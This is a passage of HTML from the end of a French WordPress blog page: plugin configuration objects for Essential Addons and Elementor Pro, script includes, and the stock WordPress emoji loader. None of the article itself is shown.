var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"b7e13d2500","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2011/05/les-celebres-recales-de-ledition/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e7e518e142","eael_register_nonce":"9057bf1210","eael_lostpassword_nonce":"ea3ce18676","eael_resetpassword_nonce":"29326232a9"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"d9cd8a887b","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
